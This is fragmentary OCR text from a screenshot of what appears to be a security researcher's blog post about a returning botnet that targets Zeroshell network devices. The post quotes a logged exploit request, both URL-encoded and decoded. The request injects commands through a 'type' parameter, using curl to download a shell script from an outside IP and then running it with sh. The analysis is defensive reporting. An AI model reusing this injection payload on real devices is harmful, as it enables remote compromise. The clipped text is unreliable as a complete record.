
ley
Home
Abou
tag: malware
otnet returns
overed novel cyberattacks targeting network infrastructure. Now, 
ting these devices again. My original report is here: https://nbail
previous version of the zeroshell malware would leave logs with 
n=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl
.99.99.99%2Fzero;sh%20zero;%22 Decoding the URL strings,
NoAuthREQ&Action=x509List&type=*";cd /tmp;curl -O http://99.
ses the vulnerable system to download and execute a shell scri
k takes on a different form: